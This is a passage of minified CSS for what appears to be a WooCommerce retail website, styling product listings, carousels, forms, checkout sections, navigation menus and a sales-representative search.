100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#ab5724}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.33333em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.33333em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#ab5724}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.44444em;padding-right:.44444em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#ab5724;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-20px;left:auto;font-size:.5em}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{margin-top:5px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#ab5724;margin-top:0;padding-left:3.77778em;padding-top:.22222em;padding-bottom:.44444em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:4.44444em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.16667em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.11111em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:1.88889em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.38889em;color:#707372;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.83333em;width:auto;height:1.66667em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_productCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-prev{display:none}}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-next{display:none}}.widget_gfForm .gform_validation_container{display:none}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.11111em;margin:0}.widget_gfForm_compact .gform_title{font-size:1em;font-weight:300;display:inline-block;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.11111em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_gfForm_short .widget-content{background-color:#d4d3d2;padding:4.44444em .83333em}.widget_gfForm_short .gform_wrapper{margin-bottom:0}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 8%}.widget_gfForm_short h2,.widget_gfForm_short h3{font-weight:700;color:#444541;text-align:center;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}.widget_gfForm_short .gform_required_legend{display:none}.widget_gfForm_short .gfield_label{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_gfForm_short .gform_header{text-align:center}.widget_gfForm_short .gform_footer{text-align:center;border-top:0;padding-top:0}.widget_gfForm_short .gfield{margin-bottom:32px}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;line-height:28px;display:block;width:100%;padding-left:26px;padding-right:26px}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .form-actions{display:block}.widget_gfForm_short .form-actions .left,.widget_gfForm_short .form-actions .right{display:block}.widget_gfForm_short .form-actions .left .gform_submit_button,.widget_gfForm_short .form-actions .right .gform_submit_button{font-size:20px;line-height:26px;padding:13px 0;width:100%;margin-left:0}@media screen and (max-width:1199px){.widget_gfForm_short h3{font-size:2.22222em;line-height:1.3em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 5%}}@media screen and (max-width:991px){.widget_gfForm_short .gform_heading{text-align:center}.widget_gfForm_short h3{font-size:2em;line-height:1.33333em;text-align:center}.widget_gfForm_short .gfield{margin-bottom:.88889em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 .83333em}}@media screen and (max-width:767px){.widget_gfForm_short{margin:0 -15px}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .widget-content{padding:2.22222em .83333em}}.widget_wcLoginForm{margin-top:2.22222em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.woocommerce-error .registerLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px auto;width:75%}@media screen and (max-width:767px){.woocommerce-error .registerLinks{width:100%}}.woocommerce-error .registerLink{display:block;font-size:0;width:50%}.woocommerce-error .registerLink img{display:block;max-width:100%;max-height:33px;padding:0 10px}.woocommerce-error .tallSeparator{display:block;font-size:35px;margin:0;color:#444541;line-height:1;font-weight:300}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 2.77778em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:15.55556em;padding:0 4.44444em 0 0;margin:0 0 1.11111em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.11111em 0}.checkoutOrderReview-section-header{margin:0 0 .44444em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.66667em;line-height:1.33333em;color:#707372;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:12.22222em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:12.22222em}.widget_pageHierarchyMenu{margin:0 0 1.11111em;position:relative;z-index:1}.widget_pageHierarchyMenu .menuItems{font-size:1em}.widget_pageHierarchyMenu .menuItems li,.widget_pageHierarchyMenu .menuItems ul{display:block;list-style:none;padding:0;margin:0}.widget_pageHierarchyMenu .menuItems>ul{text-align:justify;line-height:2.44444em;top:2.44444em;position:relative}.widget_pageHierarchyMenu .menuItems>ul:before{content:' ';display:block;width:100%;margin-bottom:-2.44444em}.widget_pageHierarchyMenu .menuItems>ul:after{content:' ';display:inline-block;width:100%}.widget_pageHierarchyMenu .menuItems>ul>li{display:inline-block;position:relative}.widget_pageHierarchyMenu .menuItems>ul>li>a{display:block;font-size:inherit;line-height:inherit;color:#51514f;font-weight:400;padding:0 1.22222em}.widget_pageHierarchyMenu .menuItems>ul>li:hover>a{font-weight:400;color:#b7b5b4}.widget_pageHierarchyMenu .menuItems>ul>li:hover>.menuItems{display:block}.widget_pageHierarchyMenu .menuItems>ul>li.active>a{font-weight:700}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:.88889em;position:absolute;top:2.75em;left:-25%;min-width:150%;background:#fff}.widget_pageHierarchyMenu .menuItems .menuItems:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#fff;margin-left:-9px}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.125em;padding:1em 0;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block;padding:.4375em .625em}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:left;padding:0 .75em;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{font-weight:700;color:#51514f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{color:#51514f;font-weight:700}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.77778em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.16667em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #ab5724}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;width:1%;-webkit-transition:all .2s ease;transition:all .2s ease}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid transparent;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.55556em 0 .16667em;height:2.77778em;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:.88889em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li:hover{background:#cc743d;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li.active{background:#ab5724;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a{color:#fff;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.widget_pageSiblingsMenu .widget-content li.active>a>span{border-color:#ab5724}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.55556em 1.66667em .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.11111em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:15.55556em}.widget_pageSiblingsMenu .widget-content li>a{padding:.61111em 0 .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.22222em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:1.94444em 2.44444em}@media screen and (max-width:991px){.widget_repFilter .tabs-content{padding:1.11111em}}.widget_repFilter .filters-title{font-size:1.11111em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:23.88889em;padding:0 2.22222em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.22222em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.55556em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.44444em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.66667em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.22222em;margin-bottom:2.22222em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.27778em;top:2.27778em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:1.94444em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 